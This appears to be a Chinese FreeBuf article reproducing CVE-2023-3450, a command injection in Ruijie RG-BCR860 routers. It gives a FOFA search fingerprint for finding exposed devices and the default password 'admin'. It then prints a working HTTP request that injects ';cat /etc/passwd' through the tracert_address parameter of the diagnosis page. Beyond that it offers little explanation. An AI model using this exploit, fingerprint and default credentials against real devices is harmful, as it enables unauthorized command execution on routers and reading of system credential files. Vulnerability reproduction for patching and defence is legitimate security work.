锐捷__RCE漏洞_CVE-2023-3450漏洞复现

柯达

柯达- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

锐捷__RCE漏洞_CVE-2023-3450漏洞复现

本文由

柯达 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

柯达 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

0x01 fofa语法

icon_hash="-399311436"

0x02 漏洞影响

Ruijie RG-BCR860 2.5.130x03 漏洞利用



漏洞属于后台漏洞,需要登录后才能利用

默认密码:admin

在这个模块可以执行任意命令

0x04 exp

GET /cgi-bin/luci/;stok=9ba3cc411c1cd8cf7773a2df4ec43d65/admin/diagnosis?diag=tracert&tracert_address=127.0.0.1%3Bcat+%2Fetc%2Fpasswd&seq=1 HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

DNT: 1

Connection: close

Referer: http://127.0.0.1/cgi-bin/luci/;stok=9ba3cc411c1cd8cf7773a2df4ec43d65/admin/diagnosis

Cookie: sysauth=awsa5241b0651d5fbaac5de8daweq210

本文为 柯达 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

万户 ezOFFICE check_onlyfield.jsp SQL注入漏洞

2024-01-23

万户网络-ezOFFICE wf_printnum.jsp SQL注入(1day)

2024-01-22

Atlassian Confluence OGNL表达式注入命令执行漏洞(CVE-2021-26084)漏洞复现

2024-01-22